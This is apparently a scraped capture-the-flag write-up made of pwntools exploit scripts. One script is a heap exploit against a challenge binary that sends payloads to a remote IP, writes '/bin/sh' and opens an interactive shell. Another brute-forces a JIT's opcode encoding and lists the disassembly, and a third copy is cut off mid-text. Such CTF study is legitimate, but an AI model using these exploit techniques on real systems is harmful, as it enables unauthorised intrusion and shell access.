\033[0m' % (x, eval(x)))attack = '1.95.131.201:10012'#attack = '127.0.0.1:1234'binary = './chall'def start(argv=[], *a, **kw): if args.GDB:return gdb.debug(binary,gdbscript) if args.TAG:return remote(*args.TAG.split(':')) if args.REM:return remote(*attack.split(':')) return process([binary] + argv, *a, **kw)context(binary = binary, log_level = 'debug',terminal='tmux splitw -h -l 170'.split(' '))libc = context.binary.libc#elf = ELF(binary)#print(context.binary.libs)#libc = ELF('./libc.so.6')#import socks#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)gdbscript = '''b *0x00401299#b *0x401F90#b *0x401FC0#b *0x401FF0#b *0x402030#b *0x402070#b *0x4020B0#b *0x4020F0#b *0x402130#continue'''.format(**locals())#io = rmote()io = start([])def menu(i): ru('choice >\n') sl(str(i))# 1 byte# 2 textdef add(Type): menu(1) ru('text\n') sl(str(Type))def rm(Type): menu(2) ru('text\n') sl(str(Type))def create_data(size): menu(3) ru(b'Please input the size of the data ocean.\n') sl(str(size))def pull_data(size,Type): menu(4) ru(b'How much data?\n') sl(str(size)) ru('2.gate of text\n') sl(str(Type)) ru(b'bytes from the gate:\n')#add(1)#create_data(0)#create_data(0x378)####add(2)#create_data(0x378)#create_data(0)#create_data(0x378)#create_data(0)#rm(2)#create_data(0x378)#add(2)create_data(0x378)create_data(0x1FFF)add(1)rm(1)create_data(0x378)add(2)add(1)create_data(0x2FFF)# heap### 为了调整 堆布局#gdb.attach(io)#itr()# edit 0while 1: pull_data(0x3a1, 1) data = ru('**GATES OF DATA**') x = int(data[:-19][-2:],16) if x == 0: # edit fd == 0 break#pull_data(0x3a1, 1)menu(4)ru(b'How much data?\n')sl(str(0x3b0))#sl(str(0x3b8+5))ru('2.gate of text\n')sl('2')pause()pay = '0\n' * 0x388s(pay)pay = p64(0x3a0)pay += p64(0x480678)pay += p64(0x3a0)pay += p64(0xd7b100000000)pay += p64(0x1000) # edit sizex = '\n'.join([str(i) for i in list(pay)])sl(x)pause()#pay = '0\n' * 0x3a0#pay += '\n'.join([str(i) for i in p64(0xd7b100000000)])menu(4)ru(b'How much data?\n')sl(str(0x1))ru('2.gate of text\n')sl('2')pay = b'1\n\x00'pay = pay.ljust(0x118+4,b'A')pay += p64(0)pay += p64(0)pay += p64(0xd7b300000000)pay += p64(0x1)s(pay)#pay += p64(0xd7b200000000)#pay += p64(0x100)#pay += p64(0)#pay += p64(0)#pay += p64(0)#pay += p64(0x111111)#pay += p64(0x41c710)#pay += p64(0x41c6b0)#pay += p64(0x41c6b0)#pay += p64(0x41c660)#s(pay)# write /bin/sh################################################################menu(4)ru(b'How much data?\n')sl(str(0x3a0+0x58))ru('2.gate of text\n')sl('1')pay = flat({ 0x398:0},filler=b'\x00')# readpay += p64(0xd7b100000000)pay += p64(0x1000)pay += p64(0)pay += p64(1)pay += p64(0)#pay += p64(0x47e9d0-2)pay += p64(0x47f920-2) # ptr basepay += p64(0x41c710)pay += p64(0x41c680)pay += p64(0)pay += p64(0x41c660)pay += p64(0)sl(pay)menu(4)ru(b'How much data?\n')sl(str(1))ru('2.gate of text\n')sl('2')pay = b'/bin/sh\x00' # /bin/sh -c '/bin/sh'sl(b'1\x00' + pay)# set offset ,send pay################################################################menu(4)ru(b'How much data?\n')sl(str(0x3a0+0x58))ru('2.gate of text\n')sl('1')pay = flat({ 0x398:0},filler=b'\x00')#gdb.attach(io,gdbscript)pay += p64(0xd7b100000000)pay += p64(0x1000)pay += p64(0)pay += p64(1)pay += p64(1)pay += p64(0x47e9a8) # ooopay += p64(0x41c710)pay += p64(0x41c680)pay += p64(0x424242)pay += p64(0x41c660)pay += p64(0x434343)sl(pay)menu(4)ru(b'How much data?\n')sl(str(1))ru('2.gate of text\n')sl('2')##gdb.attach(io,'b * 0x41ce1b')pay = flat({ #0x00:';sh;\xb2\xd7', 0x00:'\x01\x00\x00\x00\xb2\xd7', 0x10:0x0454F03, 0x38:0x0456184, #0x3:0},filler=b'\x00')#gdb.attach(io)sl(pay)print('b *0x0456184')#menu(4)#ru(b'How much data?\n')#sl(str(0x3a0+0x58))#ru('2.gate of text\n')#sl('1')##pay = flat({# 0x398:0#},filler=b'\x00')###pay += p64(0xd7b100000000)#pay += p64(0x1000)#pay += p64(0)#pay += p64(1)#pay += p64(0)#pay += p64(0x47e9d0-2)##pay += p64(0x47f920)#pay += p64(0x41c710)#pay += p64(0x41c680)#pay += p64(0)#pay += p64(0x41c660)#pay += p64(0)#sl(pay)##for i range()k#menu(4)#ru(b'How much data?\n')#sl(str(1))#ru('2.gate of text\n')#sl('2')#pay = flat({# #0x00:';sh;\xb2\xd7',# 0x00:0xd7b200000001,# 0x08:0x100,# 0x10:0x0,# 0x18:0x0,# 0x20:0x0,# 0x28:0x414243,# #0x3:0#},filler=b'\x00')#s(pay#)#rm(2)#add(2)#rm(2)#add(2)#rm(2)#add(2)#rm(2)#add(2)#pull_data(0x2a0, 1)#pull_data(0x201,1)#rm(1)#pull_data(0x200, 2)itr() |
SU_JIT16

patch
- 把 文件patch 一下 然后直接爆出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 | # imLZH1from pwn import *#from ctypes import CDLL#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')s = lambda x : io.send(x)sa = lambda x,y : io.sendafter(x,y)sl = lambda x : io.sendline(x)sla = lambda x,y : io.sendlineafter(x,y)r = lambda x : io.recv(x)ru = lambda x : io.recvuntil(x)rl = lambda : io.recvline()itr = lambda : io.interactive()uu32 = lambda x : u32(x.ljust(4,b'\x00'))uu64 = lambda x : u64(x.ljust(8,b'\x00'))ls = lambda x : log.success(x)lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))attack = ''binary = './chall'def start(argv=[], *a, **kw): if args.GDB:return gdb.debug(binary,gdbscript) if args.TAG:return remote(*args.TAG.split(':')) if args.REM:return remote(*attack.split(':')) return process([binary] + argv, *a, **kw)#context(binary = binary, log_level = 'info',context(binary = binary, log_level = 'debug',terminal='tmux splitw -h -l 170'.split(' '))libc = context.binary.libc#elf = ELF(binary)#print(context.binary.libs)#libc = ELF('./libc.so.6')#import socks#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)gdbscript = '''brva 0x02349brva 0x0274D#continue'''.format(**locals())#io = rmote()#pay = flat({#},filler=b'\x00')#gdb.attach(io,gdbscript)### 0# hack gsp(0, 1, 0, 0, 0x1111) 0: 66 b8 11 11 mov ax, 0x1111# hack gsp(0, 1, 1, 0, 0x1111) 0: 66 bb 11 11 mov bx, 0x1111# hack gsp(0, 1, 2, 0, 0x1111) 0: 66 b9 11 11 mov cx, 0x1111# hack gsp(0, 1, 3, 0, 0x1111) 0: 66 ba 11 11 mov dx, 0x1111# hack gsp(0, 0, 0, 0, 0x1111) 0: 66 89 c0 mov ax, ax# hack gsp(0, 0, 0, 1, 0x1111) 0: 66 89 d8 mov ax, bx# hack gsp(0, 0, 0, 2, 0x1111) 0: 66 89 c8 mov ax, cx# hack gsp(0, 0, 0, 3, 0x1111) 0: 66 89 d0 mov ax, dx# hack gsp(0, 0, 1, 0, 0x1111) 0: 66 89 c3 mov bx, ax# hack gsp(0, 0, 1, 1, 0x1111) 0: 66 89 db mov bx, bx# hack gsp(0, 0, 1, 2, 0x1111) 0: 66 89 cb mov bx, cx# hack gsp(0, 0, 1, 3, 0x1111) 0: 66 89 d3 mov bx, dx# hack gsp(0, 0, 2, 0, 0x1111) 0: 66 89 c1 mov cx, ax# hack gsp(0, 0, 2, 1, 0x1111) 0: 66 89 d9 mov cx, bx# hack gsp(0, 0, 2, 2, 0x1111) 0: 66 89 c9 mov cx, cx# hack gsp(0, 0, 2, 3, 0x1111) 0: 66 89 d1 mov cx, dx# hack gsp(0, 0, 3, 0, 0x1111) 0: 66 89 c2 mov dx, ax# hack gsp(0, 0, 3, 1, 0x1111) 0: 66 89 da mov dx, bx# hack gsp(0, 0, 3, 2, 0x1111) 0: 66 89 ca mov dx, cx# hack gsp(0, 0, 3, 3, 0x1111) 0: 66 89 d2 mov dx, dx### 1# hack gsp(1, 1, 0, 0, 0x1111) 0: 66 11 c0 adc ax, ax# hack gsp(1, 1, 0, 1, 0x1111) 0: 66 11 d8 adc ax, bx# hack gsp(1, 1, 0, 2, 0x1111) 0: 66 11 c8 adc ax, cx# hack gsp(1, 1, 0, 3, 0x1111) 0: 66 11 d0 adc ax, dx# hack gsp(1, 1, 1, 0, 0x1111) 0: 66 11 c3 adc bx, ax# hack gsp(1, 1, 1, 1, 0x1111) 0: 66 11 db adc bx, bx# hack gsp(1, 1, 1, 2, 0x1111) 0: 66 11 cb adc bx, cx# hack gsp(1, 1, 1, 3, 0x1111) 0: 66 11 d3 adc bx, dx# hack gsp(1, 1, 2, 0, 0x1111) 0: 66 11 c1 adc cx, ax# hack gsp(1, 1, 2, 1, 0x1111) 0: 66 11 d9 adc cx, bx# hack gsp(1, 1, 2, 2, 0x1111) 0: 66 11 c9 adc cx, cx# hack gsp(1, 1, 2, 3, 0x1111) 0: 66 11 d1 adc cx, dx# hack gsp(1, 1, 3, 0, 0x1111) 0: 66 11 c2 adc dx, ax# hack gsp(1, 1, 3, 1, 0x1111) 0: 66 11 da adc dx, bx# hack gsp(1, 1, 3, 2, 0x1111) 0: 66 11 ca adc dx, cx# hack gsp(1, 1, 3, 3, 0x1111) 0: 66 11 d2 adc dx, dx# hack gsp(1, 0, 0, 0, 0x1111) 0: 66 01 c0 add ax, ax# hack gsp(1, 0, 0, 1, 0x1111) 0: 66 01 d8 add ax, bx# hack gsp(1, 0, 0, 2, 0x1111) 0: 66 01 c8 add ax, cx# hack gsp(1, 0, 0, 3, 0x1111) 0: 66 01 d0 add ax, dx# hack gsp(1, 0, 1, 0, 0x1111) 0: 66 01 c3 add bx, ax# hack gsp(1, 0, 1, 1, 0x1111) 0: 66 01 db add bx, bx# hack gsp(1, 0, 1, 2, 0x1111) 0: 66 01 cb add bx, cx# hack gsp(1, 0, 1, 3, 0x1111) 0: 66 01 d3 add bx, dx# hack gsp(1, 0, 2, 0, 0x1111) 0: 66 01 c1 add cx, ax# hack gsp(1, 0, 2, 1, 0x1111) 0: 66 01 d9 add cx, bx# hack gsp(1, 0, 2, 2, 0x1111) 0: 66 01 c9 add cx, cx# hack gsp(1, 0, 2, 3, 0x1111) 0: 66 01 d1 add cx, dx# hack gsp(1, 0, 3, 0, 0x1111) 0: 66 01 c2 add dx, ax# hack gsp(1, 0, 3, 1, 0x1111) 0: 66 01 da add dx, bx# hack gsp(1, 0, 3, 2, 0x1111) 0: 66 01 ca add dx, cx# hack gsp(1, 0, 3, 3, 0x1111) 0: 66 01 d2 add dx, dx### 2# hack gsp(2, 0, 0, 0, 0x1111) 0: 66 29 c0 sub ax, ax# hack gsp(2, 0, 0, 1, 0x1111) 0: 66 29 d8 sub ax, bx# hack gsp(2, 0, 0, 2, 0x1111) 0: 66 29 c8 sub ax, cx# hack gsp(2, 0, 0, 3, 0x1111) 0: 66 29 d0 sub ax, dx# hack gsp(2, 0, 1, 0, 0x1111) 0: 66 29 c3 sub bx, ax# hack gsp(2, 0, 1, 1, 0x1111) 0: 66 29 db sub bx, bx# hack gsp(2, 0, 1, 2, 0x1111) 0: 66 29 cb sub bx, cx# hack gsp(2, 0, 1, 3, 0x1111) 0: 66 29 d3 sub bx, dx# hack gsp(2, 0, 2, 0, 0x1111) 0: 66 29 c1 sub cx, ax# hack gsp(2, 0, 2, 1, 0x1111) 0: 66 29 d9 sub cx, bx# hack gsp(2, 0, 2, 2, 0x1111) 0: 66 29 c9 sub cx, cx# hack gsp(2, 0, 2, 3, 0x1111) 0: 66 29 d1 sub cx, dx# hack gsp(2, 0, 3, 0, 0x1111) 0: 66 29 c2 sub dx, ax# hack gsp(2, 0, 3, 1, 0x1111) 0: 66 29 da sub dx, bx# hack gsp(2, 0, 3, 2, 0x1111) 0: 66 29 ca sub dx, cx# hack gsp(2, 0, 3, 3, 0x1111) 0: 66 29 d2 sub dx, dx# hack gsp(2, 1, 0, 0, 0x1111) 0: 66 19 c0 sbb ax, ax# hack gsp(2, 1, 0, 1, 0x1111) 0: 66 19 d8 sbb ax, bx# hack gsp(2, 1, 0, 2, 0x1111) 0: 66 19 c8 sbb ax, cx# hack gsp(2, 1, 0, 3, 0x1111) 0: 66 19 d0 sbb ax, dx# hack gsp(2, 1, 1, 0, 0x1111) 0: 66 19 c3 sbb bx, ax# hack gsp(2, 1, 1, 1, 0x1111) 0: 66 19 db sbb bx, bx# hack gsp(2, 1, 1, 2, 0x1111) 0: 66 19 cb sbb bx, cx# hack gsp(2, 1, 1, 3, 0x1111) 0: 66 19 d3 sbb bx, dx# hack gsp(2, 1, 2, 0, 0x1111) 0: 66 19 c1 sbb cx, ax# hack gsp(2, 1, 2, 1, 0x1111) 0: 66 19 d9 sbb cx, bx# hack gsp(2, 1, 2, 2, 0x1111) 0: 66 19 c9 sbb cx, cx# hack gsp(2, 1, 2, 3, 0x1111) 0: 66 19 d1 sbb cx, dx# hack gsp(2, 1, 3, 0, 0x1111) 0: 66 19 c2 sbb dx, ax# hack gsp(2, 1, 3, 1, 0x1111) 0: 66 19 da sbb dx, bx# hack gsp(2, 1, 3, 2, 0x1111) 0: 66 19 ca sbb dx, cx# hack gsp(2, 1, 3, 3, 0x1111) 0: 66 19 d2 sbb dx, dx### 4# hack gsp(4, 1, 0, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 0, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 0, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 0, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 1, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 1, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 1, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 1, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 2, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 2, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 2, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 2, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 3, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 3, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 3, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 3, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 2, 0, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 0, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 0, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 0, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 1, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 1, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 1, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 1, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 2, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 2, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 2, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 2, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 3, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 3, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 3, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 3, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 4, 0, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 0, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 0, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 0, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 1, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 1, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 1, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 1, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 2, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 2, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 2, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 2, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 3, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 3, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 3, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 3, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 0, 0, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 0, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 0, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 0, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 1, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 1, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 1, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 1, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 2, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 2, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 2, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 2, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 3, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 3, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 3, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 3, 3, 0x1111) 0: 66 f7 d2 not dx### ....### ....def gsp(opcode, cmd1=0, o1=0, o2=0, data=0xbeef): op = 0 # 0xF op += cmd1 + (opcode<<4) print(op) op += (o2 + (o1<<4) << 8) print(op) op += (data) << 0x10 print(op) return p32(op)# 0x123406050807for o1 in range(0x10): for o2 in range(0x10): io = start([]) #gdb.attach(io,gdbscript='brva 0x002024') ru('code:\n') opcode = 4 cmd1 = 4 pay = gsp(opcode, cmd1, o1, o2, 0x1111) s(pay) #itr() try: ru(b'Sorry, I forget to set the memory region writable...\n') r(0x2a) data = ru(p64(0))[:-9] if (data): print(f'gsp({opcode}, {cmd1}, {o1}, {o2}, 0x1111)','# hack',disasm(data)) io.close() except: pass #itr() |
exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 | # imLZH1from pwn import *#from ctypes import CDLL#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')s = lambda x : io.send(x)sa = lambda x,y : io.sendafter(x,y)sl = lambda x : io.sendline(x)sla = lambda x,y : io.sendlineafter(x,y)r = lambda x : io.recv(x)ru = lambda x : io.recvuntil(x)rl = lambda : io.recvline()itr = lambda : io.interactive()uu32 = lambda x : u32(x.ljust(4,b'\x00'))uu64 = lambda x : u64(x.ljust(8,b'\x00'))ls = lambda x : log.success(x)lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))attack = '1.95.131.201:10001'binary = './patch/chall'def start(argv=[], *a, **kw): if args.GDB:return gdb.debug(binary,gdbscript) if args.TAG:return remote(*args.TAG.split(':')) if args.REM:return remote(*attack.split(':')) return process([binary] + argv, *a, **kw)#context(binary = binary, log_level = 'info',context(binary = binary, log_level = 'debug',terminal='tmux splitw -h -l 170'.split(' '))libc = context.binary.libc#elf = ELF(binary)#print(context.binary.libs)#libc = ELF('./libc.so.6')#import socks#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)gdbscript = '''#brva 0x02349brva 0x01ECFbrva 0x0274Dbrva 0x02479#continue'''.format(**locals())#io = rmote()#pay = flat({#},filler=b'\x00')#gdb.attach(io,gdbscript)### 0# hack gsp(0, 1, 0, 0, 0x1111) 0: 66 b8 11 11 mov ax, 0x1111# hack gsp(0, 1, 1, 0, 0x1111) 0: 66 bb 11 11 mov bx, 0x1111# hack gsp(0, 1, 2, 0, 0x1111) 0: 66 b9 11 11 mov cx, 0x1111# hack gsp(0, 1, 3, 0, 0x1111) 0: 66 ba 11 11 mov dx, 0x1111# hack gsp(0, 0, 0, 0, 0x1111) 0: 66 89 c0 mov ax, ax# hack gsp(0, 0, 0, 1, 0x1111) 0: 66 89 d8 mov ax, bx# hack gsp(0, 0, 0, 2, 0x1111) 0: 66 89 c8 mov ax, cx# hack gsp(0, 0, 0, 3, 0x1111) 0: 66 89 d0 mov ax, dx# hack gsp(0, 0, 1, 0, 0x1111) 0: 66 89 c3 mov bx, ax# hack gsp(0, 0, 1, 1, 0x1111) 0: 66 89 db mov bx, bx# hack gsp(0, 0, 1, 2, 0x1111) 0: 66 89 cb mov bx, cx# hack gsp(0, 0, 1, 3, 0x1111) 0: 66 89 d3 mov bx, dx# hack gsp(0, 0, 2, 0, 0x1111) 0: 66 89 c1 mov cx, ax# hack gsp(0, 0, 2, 1, 0x1111) 0: 66 89 d9 mov cx, bx# hack gsp(0, 0, 2, 2, 0x1111) 0: 66 89 c9 mov cx, cx# hack gsp(0, 0, 2, 3, 0x1111) 0: 66 89 d1 mov cx, dx# hack gsp(0, 0, 3, 0, 0x1111) 0: 66 89 c2 mov dx, ax# hack gsp(0, 0, 3, 1, 0x1111) 0: 66 89 da mov dx, bx# hack gsp(0, 0, 3, 2, 0x1111) 0: 66 89 ca mov dx, cx# hack gsp(0, 0, 3, 3, 0x1111) 0: 66 89 d2 mov dx, dx### 1# hack gsp(1, 1, 0, 0, 0x1111) 0: 66 11 c0 adc ax, ax# hack gsp(1, 1, 0, 1, 0x1111) 0: 66 11 d8 adc ax, bx# hack gsp(1, 1, 0, 2, 0x1111) 0: 66 11 c8 adc ax, cx# hack gsp(1, 1, 0, 3, 0x1111) 0: 66 11 d0 adc ax, dx# hack gsp(1, 1, 1, 0, 0x1111) 0: 66 11 c3 adc bx, ax# hack gsp(1, 1, 1, 1, 0x1111) 0: 66 11 db adc bx, bx# hack gsp(1, 1, 1, 2, 0x1111) 0: 66 11 cb adc bx, cx# hack gsp(1, 1, 1, 3, 0x1111) 0: 66 11 d3 adc bx, dx# hack gsp(1, 1, 2, 0, 0x1111) 0: 66 11 c1 adc cx, ax# hack gsp(1, 1, 2, 1, 0x1111) 0: 66 11 d9 adc cx, bx# hack gsp(1, 1, 2, 2, 0x1111) 0: 66 11 c9 adc cx, cx# hack gsp(1, 1, 2, 3, 0x1111) 0: 66 11 d1 adc cx, dx# hack gsp(1, 1, 3, 0, 0x1111) 0: 66 11 c2 adc dx, ax# hack gsp(1, 1, 3, 1, 0x1111) 0: 66 11 da adc dx, bx# hack gsp(1, 1, 3, 2, 0x1111) 0: 66 11 ca adc dx, cx# hack gsp(1, 1, 3, 3, 0x1111) 0: 66 11 d2 adc dx, dx# hack gsp(1, 0, 0, 0, 0x1111) 0: 66 01 c0 add ax, ax# hack gsp(1, 0, 0, 1, 0x1111) 0: 66 01 d8 add ax, bx# hack gsp(1, 0, 0, 2, 0x1111) 0: 66 01 c8 add ax, cx# hack gsp(1, 0, 0, 3, 0x1111) 0: 66 01 d0 add ax, dx# hack gsp(1, 0, 1, 0, 0x1111) 0: 66 01 c3 add bx, ax# hack gsp(1, 0, 1, 1, 0x1111) 0: 66 01 db add bx, bx# hack gsp(1, 0, 1, 2, 0x1111) 0: 66 01 cb add bx, cx# hack gsp(1, 0, 1, 3, 0x1111) 0: 66 01 d3 add bx, dx# hack gsp(1, 0, 2, 0, 0x1111) 0: 66 01 c1 add cx, ax# hack gsp(1, 0, 2, 1, 0x1111) 0: 66 01 d9 add cx, bx# hack gsp(1, 0, 2, 2, 0x1111) 0: 66 01 c9 add cx, cx# hack gsp(1, 0, 2, 3, 0x1111) 0: 66 01 d1 add cx, dx# hack gsp(1, 0, 3, 0, 0x1111) 0: 66 01 c2 add dx, ax# hack gsp(1, 0, 3, 1, 0x1111) 0: 66 01 da add dx, bx# hack gsp(1, 0, 3, 2, 0x1111) 0: 66 01 ca add dx, cx# hack gsp(1, 0, 3, 3, 0x1111) 0: 66 01 d2 add dx, dx### 2# hack gsp(2, 0, 0, 0, 0x1111) 0: 66 29 c0 sub ax, ax# hack gsp(2, 0, 0, 1, 0x1111) 0: 66 29 d8 sub ax, bx# hack gsp(2, 0, 0, 2, 0x1111) 0: 66 29 c8 sub ax, cx# hack gsp(2, 0, 0, 3, 0x1111) 0: 66 29 d0 sub ax, dx# hack gsp(2, 0, 1, 0, 0x1111) 0: 66 29 c3 sub bx, ax# hack gsp(2, 0, 1, 1, 0x1111) 0: 66 29 db sub bx, bx# hack gsp(2, 0, 1, 2, 0x1111) 0: 66 29 cb sub bx, cx# hack gsp(2, 0, 1, 3, 0x1111) 0: 66 29 d3 sub bx, dx# hack gsp(2, 0, 2, 0, 0x1111) 0: 66 29 c1 sub cx, ax# hack gsp(2, 0, 2, 1, 0x1111) 0: 66 29 d9 sub cx, bx# hack gsp(2, 0, 2, 2, 0x1111) 0: 66 29 c9 sub cx, cx# hack gsp(2, 0, 2, 3, 0x1111) 0: 66 29 d1 sub cx, dx# hack gsp(2, 0, 3, 0, 0x1111) 0: 66 29 c2 sub dx, ax# hack 